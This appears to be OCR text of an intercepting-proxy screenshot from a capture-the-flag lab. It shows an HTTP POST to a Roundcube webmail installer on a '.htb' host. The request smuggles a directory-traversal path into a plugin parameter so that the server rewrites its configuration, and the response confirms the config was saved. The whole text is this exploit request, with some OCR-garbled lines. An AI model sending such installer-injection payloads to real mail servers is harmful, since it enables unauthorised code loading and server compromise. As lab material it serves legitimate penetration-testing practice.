 Request
Pretty Raw Hex
\n
1 POST /installer/index.php HTTP/1.1
2 Host: mastermailer.seventeen.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://mastermailer.seventeen.htb
10 Connection: close
11 Referer:
http://mastermailer.seventeen.htb/installer/index.php
12 Cookie: roundcube_sessid=cccbf3b1920ac37c347a3614d413b73a;
PHPSESSID=9051470504839e8459af6cdedb85203d
13 Upgrade-Insecure-Requests: 1
14
15 _step=2&_product_name=Seventeen+Webmail&submit=
UPDATE+CONFIG&_plugins_qwerty=
../../../../../../../../../var/www/html/oldmanagement/file
s/31234/papers
Response
Pretty Raw Hex Render
</a>
</li>
</ol>
42
43 <p class="notice">
The config file was saved successfully into <tt>
/var/www/html/mastermailer/config
</tt>
directory of your Roundcube installation.
</p>
<p class="hint">
Of course there are more options to configure.
44 Have a look at the defaults.inc.php file or visit <a
https://github.com/roundcube/roundcubemail/wiki/Conf
_blank">
Howto_Config
</a>
to find out.
</p>
<p>
<input type="button" onclick="location.href='./index
"CONTINUE" />
</p>
45 <hr style='margin-bottom:1.6em' />